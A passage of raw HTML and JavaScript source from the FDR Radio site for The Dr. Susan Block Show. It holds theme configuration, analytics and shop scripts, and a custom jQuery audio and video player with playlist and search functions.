Platforms","mcsstheme_newsletter_img_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/04\/LOS-ANGELES-BACK-GROUND-scaled.jpg","mcsstheme_section_intro-245952_json_val":"{\"id\":\"intro-245952\",\"template\":\"intro-gallery\",\"link\":\"0\",\"links\":{\"apple_podcasts\":\"https:\\\/\\\/podcasts.apple.com\\\/us\\\/podcast\\\/the-dr-susan-block-show\\\/id1480960785\",\"audiomack\":\"https:\\\/\\\/audiomack.com\\\/thedrsusanblockshow\",\"google_podcasts\":\"https:\\\/\\\/podcasts.google.com\\\/feed\\\/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=\",\"iheartradio\":\"https:\\\/\\\/www.iheart.com\\\/podcast\\\/269-the-dr-susan-block-show-50843486\\\/\",\"pandora\":\"https:\\\/\\\/www.pandora.com\\\/podcast\\\/the-dr-susan-block-show\\\/PC:37046\",\"podbean\":\"https:\\\/\\\/drsusanblockshow.podbean.com\\\/\",\"smarturlit\":\"https:\\\/\\\/smarturl.it\\\/drsuzy\",\"soundcloud\":\"https:\\\/\\\/soundcloud.com\\\/dr-susan-block\",\"spotify\":\"https:\\\/\\\/open.spotify.com\\\/show\\\/7igmg3wvUtvpQxesYr2Bk2\",\"tunein\":\"https:\\\/\\\/tunein.com\\\/podcasts\\\/Adult-Content\\\/The-Dr-Susan-Block-Show-p1252304\\\/\",\"youtube\":\"https:\\\/\\\/www.youtube.com\\\/user\\\/DrSusanBlock\"},\"media\":\"0\",\"sidebar\":\"0\"}","mcsstheme_intro_img_val":"","mcsstheme_intro_val":"Now Playing","mcsstheme_intro_subheader_val":"On All Major Platforms","mcsstheme_full_screen_sections_val":"no","mcsstheme_search_text_val":"Search The Archives","mcsstheme_sidenav_lt_before_val":"","mcsstheme_sidenav_lt_after_val":"","mcsstheme_modal_contact_img_background_color_val":"","mcsstheme_section_live-489929_json_val":"{\"id\":\"live-489929\",\"template\":\"page\",\"class\":\"transparent hide\",\"link\":\"0\",\"media\":\"0\",\"width\":\"container\",\"sidebar\":\"0\",\"pid\":\"2677\"}","mcsstheme_header_html_val":"<p class=\"logo-byline\">Live Saturday Nights<\/p>","mcsstheme_header_menu_icon_val":"{\"menu-495284\":{\"name\":\"menu\",\"id\":\"menu-495284\",\"icon_class\":\"menu\",\"link_text\":\"Menu\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"menu\",\"link_position\":\"left\",\"link_location\":\"one-page\"},\"play-583785\":{\"name\":\"play\",\"id\":\"play-583785\",\"icon_text\":\"play_circle\",\"icon_class\":\"music\",\"link_text\":\"Play\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"play\",\"link_position\":\"left\",\"link_location\":\"one-page\"},\"playlist-281174\":{\"name\":\"playlist\",\"id\":\"playlist-281174\",\"icon_text\":\"playlist_play\",\"icon_class\":\"playlist\",\"link_text\":\"Episodes\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"media\",\"link_position\":\"right\",\"link_location\":\"one-page\"},\"contact-824401\":{\"name\":\"contact\",\"id\":\"contact-824401\",\"icon_class\":\"contact\",\"link_text\":\"Contact\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"contact\",\"link_position\":\"right\",\"link_location\":\"one-page\"}}","mcsstheme_footer_bio_val":"<p style=\"text-align:center\">\n\n\n<!-- Default Statcounter code for F.D.R. Radio\nhttps:\/\/fdrradio.com -->\n<script type=\"text\/javascript\">\nvar sc_project=12501045; \nvar sc_invisible=0; \nvar sc_security=\"02ab02ca\"; \nvar scJsHost = \"https:\/\/\";\ndocument.write(\"<sc\"+\"ript type='text\/javascript' src='\" +\nscJsHost+\n\"statcounter.com\/counter\/counter.js'><\/\"+\"script>\");\n<\/script>\n<noscript><div class=\"statcounter\"><a title=\"real time web\nanalytics\" href=\"https:\/\/statcounter.com\/\"\ntarget=\"_blank\"><img class=\"statcounter\"\nsrc=\"https:\/\/c.statcounter.com\/12501045\/0\/02ab02ca\/0\/\"\nalt=\"real time web analytics\"\nreferrerPolicy=\"no-referrer-when-downgrade\"><\/a><\/div><\/noscript>\n<!-- End of Statcounter Code -->\n<a href=\"https:\/\/statcounter.com\/p12501045\/?guest=1\">View My\nStats<\/a>\n<a href=\"https:\/\/statcounter.com\/p12501045\/?guest=1\" target=\"_new\" rel=\"noopener noreferrer\"><img class=\"statcounter lazyloaded\" src=\"https:\/\/drsusanblock.com\/wp-content\/themes\/basic\/images\/statcounter-button2.png\" alt=\"\" data-ll-status=\"loaded\"><noscript><img class=statcounter src=https:\/\/drsusanblock.com\/wp-content\/themes\/basic\/images\/statcounter-button2.png alt><\/noscript><\/a>\n<\/p>"});
  // console.log();
})();
  </script>

  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/newsletter.js?ver=0.2"></script>
  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/moment.js?ver=0.2"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/materialcss\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/init.wpcf7.js"></script>		<!-- <img class="transparent_placeholder" src="https://fdrradio.com/wp-content/themes/materialcss/images/transparent.gif" width="100%"/> -->
		              <!-- <img class="lazyload" data-original=".jpg"></div> -->
		<script>
	    // new LazyLoad({
		    // elements_selector: '.lazyload',
		    // class_loaded: '--loaded',
		    // callback_load: function(el) {
		        // jQuery(window).resize();
		    // }
		// })
	  </script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fdrradio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdrradio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fdrradio.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e12b9700e85f4d41277604efedebdd07","fragment_name":"wc_fragments_e12b9700e85f4d41277604efedebdd07","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="requireJS-js-extra">
/* <![CDATA[ */
var js_config = {"ajax_url":"https:\/\/fdrradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"adff269481"};
var autocomplete_product_edit = {"ajax_url":"https:\/\/fdrradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"adff269481"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/themes/materialcss/js/newsletter-ajax.js" id="requireJS-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/themes/materialcss/js/soundcloud/soundcloud-api.js" id="soundcloud-api-js"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/isotope.min.js"></script>	
		<script>
		var $lgn = jQuery.noConflict();
		$lgn(document).ready(function(){

						

		});
		</script><script type="text/javascript">var sc_project=12501045; var sc_invisible=1; var sc_security="02ab02ca"; var sc_https=1; </script><script type="text/javascript"src="https://www.statcounter.com/counter/counter.js"async></script><noscript><div class="statcounter"><a title="websitestatistics" href="https://statcounter.com/"target="_blank"><img class="statcounter"src="https://c.statcounter.com/12501045/0/02ab02ca/1/"alt="website statistics"></a></div></noscript>		<!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement-and-player.min.js"></script> -->
		<link rel="stylesheet" href="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelementplayer.min.css" />
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement-and-player.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/dailymotion.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/facebook.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/soundcloud.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/twitch.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/vimeo.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/cs.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/de.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/es.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/fa.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/fr.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/hr.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/hu.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/it.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ja.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ko.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ms.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/nl.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/pl.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/pt.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ro.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ru.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/sk.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/sv.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/uk.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh-cn.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh.js"></script>
		<!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement_setup.js"></script> -->
		<script>
		// media and possibly waveform exists
		var all_wavesurfer = {};
		var wavesurfer = '';
		var player = '';
		var currentlyUpdatingTime = false;
		var resetTimeout = false;
		if (jQuery('.section-media').length > 0) {
			var $soundcloud_client_id = '95f22ed54a5c297b1c41f72d713623ef';
			// var $soundcloud_stream = 'https://api.soundcloud.com/tracks/'+$soundcloud_track_id+'/stream?client_id='+$soundcloud_client_id;
			// var SC_URL = 'https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating';
			// var iframe_preload = document.querySelector('.iframeOne');
			// var iframe_preload2 = document.querySelector('.iframeTwo');
   //            iframe_preload.src = 'https://w.soundcloud.com/player' + "?url=" + SC_URL+"&start_track=0&auto_play=true";
   //            iframe_preload2.src = 'https://w.soundcloud.com/player' + "?url=" + SC_URL+"&start_track=0&auto_play=true";
   //            var playerOne = SC.Widget(iframe_preload);
   //            var playerTwo = SC.Widget(iframe_preload2);
			  var playThisMediaMethodOne = function(findID){
			  	var track_uri = 'https://api.soundcloud.com/tracks/'+findID+'/stream?client_id='+$soundcloud_client_id;
			    // var iframe = document.querySelector('iframe.music-'+findID);

			    jQuery('.nav-footer.music audio').attr('src',track_uri);
			    // var player_id = jQuery('#media_player .mejs__container').attr('id');
			    // var player = mejs.players[player_id];
			    player.setSrc(track_uri);
				player.load();
				player.play();
			  }
			  var pauseThisMediaMethodOne = function(findID){
			  	var track_uri = 'https://api.soundcloud.com/tracks/'+findID+'/stream?client_id='+$soundcloud_client_id;
			    // var iframe = document.querySelector('iframe.music-'+findID);

			  }
			  var PlayingTrackIn2Seconds = setTimeout(function(){
			  	console.log('PlayingTrackIn2Seconds set');
			  },1);
			  var playThisMediaMethodTwo = function(findID){
			  	clearTimeout(PlayingTrackIn2Seconds);
			  	clearTimeout(resetTimeout);
			  	currentlyUpdatingTime = false;
			  	PlayingTrackIn2Seconds = setTimeout(function(){
				  	findID = findID.attr('id').split('-')[1];
				  	// if (jQuery('iframe.music-'+findID).length == 0) {

				  	if (jQuery('.post#i-'+findID).length > 0 && jQuery('.post#i-'+findID).attr('data-mp3').indexOf('.mp3') != -1 ) {
				  		// var player_id = jQuery('#media_player .mejs__container').attr('id');
						// var player = mejs.players[player_id];
				  		if (jQuery('.post#i-'+findID).is('.paused')) {	
				  			player.play();
				  			jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing');
				  		} else {
				  			jQuery('.nav-footer.music audio').attr('src',jQuery('.post#i-'+findID).attr('data-mp3'));
						    player.setSrc(jQuery('.post#i-'+findID).attr('data-mp3'));
							player.load();

							if (jQuery('.post#i-'+findID).is('[data-seek-time]')) {
								jQuery('.post#i-'+findID).attr('data-played',Number(Number(jQuery('.post#i-'+findID).attr('data-duration')/1000) * Number(jQuery('.post#i-'+findID).attr('data-seek-time'))));
								jQuery('.post#i-'+findID).removeAttr('data-seek-time');
							}
							var setTimeHere_played = (jQuery.trim(jQuery('.post#i-'+findID).attr('data-played'))== '')?0:Number(jQuery('.post#i-'+findID).attr('data-played'));
			  				var setTimeHere = (!jQuery('.post#i-'+findID).is('[data-played]'))?0:Number(jQuery('.post#i-'+findID).attr('data-played'))/1000;
			  				// setTimeHere = 
			  				console.log('setTimeHere: ',setTimeHere_played);
			  				// console.log('setTimeHere: ',setTimeHere);
			  				player.setCurrentTime(setTimeHere_played);

				  			// if (jQuery('.post#i-'+findID+' .determinate').outerWidth() > 0) {
				  			// 	// console.log(Number(parseFloat(jQuery('.post#i-1406 .determinate').attr('style').replace('width:','').replace('%','')).toFixed(10)));
				  			// 	// console.log(jQuery('.post#i-1406').attr('data-duration')/1000);
				  				
				  			// }
				  			player.play();
				  			jQuery('.section-media .post-loop .post').removeClass('paused playing');
				  			jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing');
				  		}
				  	} else {
				  		var iframe = document.querySelector('iframe.music-'+findID);
					    // use source
					    var iframe_src = 'https://w.soundcloud.com/player?';
					    iframe_src += 'url='+jQuery('.post#i-'+findID).first().attr('data-url')+'&';
					    iframe_src += 'single_active=false&';
					    iframe_src += 'auto_play=true&';
					    iframe_src += 'buying=false&';
					    iframe_src += 'liking=false&';
					    iframe_src += 'download=false&';
					    iframe_src += 'sharing=false&';
					    iframe_src += 'show_artwork=false&';
					    iframe_src += 'show_comments=false&';
					    iframe_src += 'show_playcount=false&';
					    iframe_src += 'show_user=false&';
					    iframe_src += 'hide_related=false&';
					    iframe_src += 'visual=false&';
					    iframe_src += 'start_track=0&';
					    iframe_src += 'callback=true';
					    iframe.src = iframe_src;
					    var widget = SC.Widget(iframe);
						    /**
			                 * [description]
			                 * @param  {[type]} ) {                                                                                   var widget [description]
			                 * @return {[type]}   [description]
			                 */
			                widget.bind(SC.Widget.Events.READY, function() {
			                  var widget = SC.Widget(document.querySelector('.music-'+findID));
			                  widget.setVolume(1).play();
			                  jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing').removeClass('paused');
			                  // console.log('widget.getCurrentSound()',widget.getCurrentSound());
			                });
			                 widget.getCurrentSound(function(currentSound) {
		      					console.log('widget.getCurrentSound() ' , currentSound);
		    				});
				  	} // end else
				  	// if ('mediaSession' in navigator) {
					  // navigator.mediaSession.metadata = new MediaMetadata({
					  //   title: jQuery.trim(jQuery('.post#i-'+findID +' .card-title').clone().find('i').remove().end().text()),
					  //   artist: 'FDR Radio',
					  //   album: 'Summer 2022',
					  //   artwork: [
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'),   sizes: '96x96',   type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '128x128', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '192x192', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '256x256', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '384x384', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '512x512', type: 'image/png' },
					  //   ]
					  // });

					  // navigator.mediaSession.setActionHandler('play', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('pause', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('stop', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekbackward', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekforward', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekto', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('previoustrack', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('nexttrack', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('skipad', function() { /* Code excerpted. */ });
					// }
			    },55);
			  } // end playThisMediaMethodTwo
			  var PausingTrackIn2Seconds = setTimeout(function(){
			  	console.log('PausingTrackIn2Seconds set');
			  },1);
			  var pauseThisMediaMethodTwo = function(findID, sayPause){
			  	clearTimeout(PausingTrackIn2Seconds);
			  	PausingTrackIn2Seconds = setTimeout(function(){
				  	var ofFindID = findID;
				  	findID = findID.attr('id').split('-')[1];
				  	if(jQuery('.post#i-'+findID).length > 0 && jQuery('.post#i-'+findID).attr('data-mp3').indexOf('.mp3') != -1 ){
				  		// var player_id = jQuery('#media_player .mejs__container').attr('id');
					    // var player = mejs.players[player_id];
					    if (jQuery('.post#i-'+findID).is('.playing')) {	
							player.pause();
							// jQuery('.section-media .post-loop .post, #side-right a[data-id]').removeClass('paused playing');
							// if (jQuery('.post#i-'+findID).attr('data-mp3') == player.media.src) {
						    	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').removeClass('playing').addClass('paused');
						    // }
							// 	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('paused');
							// }
						}
				  	} else {
					    var iframe = document.querySelector('iframe.music-'+findID);
					    var widget = SC.Widget(iframe);
					    widget.pause();
					    // jQuery('.section-media .post-loop .post, #side-right a[data-id]').removeClass('paused playing');
					    if (sayPause == true) {
					    	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('paused');
					    } else {
					    	widget.unbind(SC.Widget.Events.READY);
					    	jQuery('iframe.music-'+findID).remove();
					    }
				    } // end else
			    },750);
			  } // end pauseThisMediaMethodTwo
			jQuery(document).ready(function($) {
				
			});
			jQuery(window).load(function($) {
				jQuery('.nav-footer.music audio').attr('src',jQuery('.section-media [data-mp3]').first().attr('data-mp3'));
				jQuery('nav.nav-footer.music').removeClass('hide');
				if (jQuery('.section-media').length > 0) {
					jQuery('#side-right').append('<li><div class="collection collection-media"></div></li>')
				}

				/**
				  * Trigger Side Navigation Playlist$generate_cache
				  * - play__Sound
				  * - pause__Sound
				  * - next__Sound
				  * - prev__Sound
				  * - loadnew__Sound
				  * - search__Sound
				  */
				jQuery('.section-media .post').on('click','a,button',function(event) {
					event.preventDefault();
					var press_btn = jQuery(event.target); // jQuery(this);
					console.log('press_btn: ',jQuery(this));
					console.log('press_btn_event: ',jQuery(event.target));
					var btnparent = press_btn.parents('.post').first();
					var prevs_btn = jQuery('.section-media .post.paused, .section-media .post.playing').first();
					var nexts_btn = jQuery('.section-media .post.paused, .section-media .post.playing').first().after(); // change to conditional
					var $activate_play = false;
					var $activate_pause = false;
					if (press_btn.is('.playing wave')) {
						// if (true) {

						// } else {

						// }
						return false;
					}
						if (btnparent.is('.playing')) {
							// pause this song, this song is playing...
							$activate_pause = true;
							jQuery('#side-right a[data-mp3="'+btnparent.attr('data-mp3')+'"]').removeClass('active playing').addClass('paused');
						} else if (!btnparent.is('.playing')) {
							// decision tree
							// 
							if (jQuery('.section-media .post.playing').length < 1) {
								// play this song, nothing else is playing...
								$activate_play = true;
								jQuery('#media_player .now_playing.collection .collection-item img').attr('src',btnparent.find('.card-image img').attr('src')); 										// img
								jQuery('#media_player .now_playing.collection .collection-item .title').html(btnparent.find('.card-title').clone().find('i').remove().end().html()); 					// title					
							} else if (jQuery('.section-media .post.playing').length > 0) {
								// play this song, something else is playing, update info
								$activate_pause = true;
								jQuery('#side-right .paused').removeClass('paused active');
								$activate_play = true;
							}

							if (jQuery('.section-media .post.paused').length < 1) {
								// play this song, nothing else is paused...
								$activate_play = true;
								jQuery('#media_player .now_playing.collection .collection-item img').attr('src',btnparent.find('.card-image img').attr('src')); 										// img
								jQuery('#media_player .now_playing.collection .collection-item .title').html(btnparent.find('.card-title').clone().find('i').remove().end().html()); 					// title					
							} else if (jQuery('.section-media .post.paused').length > 0) {
								// play this song, something else is paused, update info
								// jQuery('.section-media .post.paused').removeClass('paused');
								// pauseThisMediaMethodTwo(jQuery('.section-media .post.paused'), false);
								jQuery('#side-right .paused').removeClass('paused active');
								$activate_play = true;
							}

							
							if (jQuery('#side-right .playing').length > 0) {
								jQuery('#side-right .playing').removeClass('playing active');
							}
							jQuery('#side-right a[data-mp3="'+btnparent.attr('data-mp3')+'"]').addClass('active playing').removeClass('paused');
						}
						if ($activate_pause==true) {
							if (press_btn.is('.playing button img')) {
								window.open(press_btn.parent().attr('href'),'_blank');
							} else if (press_btn.is('.playing button')) {
								window.open(press_btn.attr('href'),'_blank');
							}
							pauseThisMediaMethodTwo(jQuery('.section-media .post.playing'), false);
						}
						if ($activate_play==true) {
							if (press_btn.is('button img')) {
								window.open(press_btn.parent().attr('href'),'_blank');
							} else if (press_btn.is('button')) {
								window.open(press_btn.attr('href'),'_blank');
							} else {
								playThisMediaMethodTwo(btnparent);
							}
						}
					
				});

				


				jQuery('.section-media .post').each(function(index, el) {
					var url = jQuery(this).attr('data-url');
					var mp3 = jQuery(this).attr('data-mp3');
					var content = jQuery(this).find('.card-content .card-title').clone().find('i').remove().end().html();
					var music_card_title = jQuery(this).find('.card-content .card-title').clone().find('i').remove().end().html();
					jQuery( "<a class='collection-item avatar' href='#play_now' data-id='"+jQuery(this).attr('id')+"' data-mp3='"+mp3+"' data-url='"+url+"' data-content='"+content+"'><img class='circle' src='"+jQuery(this).find('img').first().attr('src')+"'> <span class='title'><span class='truncate'>"+music_card_title+"</strong></span><div class='progress grey darken-3'><div class='determinate' style='width:0%'></div></div></a>" ).appendTo('#side-right .collection-media');
					// jQuery(this).find('audio,video').remove();
					// jQuery(this).find('.card-content .card-title').html('<div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>');
				});
				var client_search = function(phrase, autoplay) {
				    var bvEventsApi = "https://horrorclvb.com/bvapi/posts/get_posts/?post_format=post-format-video&s="+phrase; //client_search
				    // var bvEventsApi = "https://bonoboville.com/bvapi/get_posts/?post_format=post-format-video&s="+phrase; //client_search
				    var jqxhr = jQuery.getJSON( bvEventsApi , function() {
				      jQuery('#side-right .collection a.collection-item').remove();
				    })
				      .done(function( data ) {
				        var ir = 0;
				        if (data.count == 0) {
				          jQuery( '<a class="collection-item avatar active" href="#play_now" data-url="https://horrorclvb.com/radio">Hmmm, there\'s nothing I could find</a><a class="collection-item avatar active" href="#play_now" data-url="https://content.jwplatform.com/players/MCbrxdgz-12F6nbBD.html">Live: Now Playing Dr. Suzy TV</a>' ).appendTo('#side-right .collection-media');
			        	} else {
					        jQuery.each( data.posts, function( i, item ) {
					          console.log('devtest clientsearch term: \''+phrase+'\' results here:',item);
					          if (undefined !== item.thumbnail_images.single) {
					            var itemImg = item.thumbnail_images.single.url;
					          } else {
					            var itemImg = item.thumbnail_images.large.url;
					          }
					          var item_content = htmlEncode(encodeURI(item.content));
					          if (undefined !== item.custom_fields.materialcss_video) {
					          	var materialcss_video = item.custom_fields.materialcss_video;
					          } else {
					          	var materialcss_video = item.url;
					          }
					          jQuery( "<a class='collection-item avatar' href='#play_now' data-url='"+materialcss_video+"' data-content='"+item_content+"'><img class='circle' src='"+itemImg+"'> "+item.title+"</a>" ).appendTo('#side-right .collection-media');
					          ir++;
					        });
				        } // end else

					    if (autoplay == true) {
					      setTimeout(function(){
					        jQuery('#side-right a.collection-item').first().click();
					      },1000);
					    }
					    if (phrase != '') {
					    	
					    	var VideoText = 'Video';
					    	if (ir != 1) {
					    		VideoText += 's';
					    	}
					    	var phraseText = '<span>"'+phrase+'"</span><small>Search Results ('+ir+' '+VideoText+')</small>';
					    	jQuery('label[for="side-right_search"]').html(phraseText);
					    	jQuery('#side-right').find('i.active, label.active, input.active').removeClass('active');
					    	jQuery('label[for="side-right_search"]').parent().find('i').text('chevron_left').addClass('selectable');
					    } else {
					    	jQuery('label[for="side-right_search"]').text('Videos');
					    	jQuery('#side-right').find('i.active, label.active, input.active').removeClass('active');
					    	jQuery('label[for="side-right_search"]').parent().find('i').text('search').removeClass('selectable');
					    }
					    jQuery('input[id="side-right_search"]').val('').blur();
					    
				     });
				} // end search
				var htmlDecode = function(value) {
				  return jQuery("<textarea/>").html(value).text();
				}

				var htmlEncode = function(value) {
				  return jQuery('<textarea/>').text(value).html();
				}
				var findPrevVideo = function() {
				  console.log('find prev video');
				  if (jQuery('#side-right a.collection-item.active').prev().is('a')) {
				    console.log('find prev found click');
				    jQuery('#side-right a.collection-item.active').prev().click();
				  } else {
				    console.log('no prev found');
				    jQuery('#side-right a.collection-item').last().click();
				  }
				}


				var matchYoutubeUrl = function(url) {
				    var p = /^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
				    var matches = url.match(p);
				    if(matches){
				        return matches[1];
				    }
				    return false;
				}
				/**
				 * [restartMedia description]
				 * @param  {[type]} media [description]
				 * @return {[type]}       [description]
				 */
				var restartMedia = function(mediaEl) {
				  var media = mediaEl.attr('data-url');
				  var media_poster = mediaEl.find('.circle').attr('data-full');
				  if (media.indexOf('.mp3') != -1) {
				    var embedCode = '<audio class="playmedia" style="width:100%; height:100%" controls autoplay src="'+media+'" /></audio>';
				  } else if (media.indexOf('.mp4') != -1 || 
				    media.indexOf('.m4v') != -1 || 
				    media.indexOf('.ogv') != -1 || 
				    media.indexOf('.webm') != -1) {
				    var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+media+'" /></video>';
				  } else {
				    if (media.indexOf('/lounge') != -1) {
				    	var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8'+'" /></video>';
				    	media = 'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8';
				    	// media = 'https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4';
				    } else {
				      var id = matchYoutubeUrl(media);
				      var embedCode = '<iframe class="playmedia" id="playmedia" ';
				      if (id!=false) {
				        media = 'https://www.youtube.com/embed/'+id+'?rel=0&amp;showinfo=0&amp;controls=0&amp;autoplay=1&amp;enablejsapi=1&origin=https%3A%2F%2Fbonoboville.com';
				        console.log('devtest media:',media);
				        embedCode += 'width="100%" height="315" ';
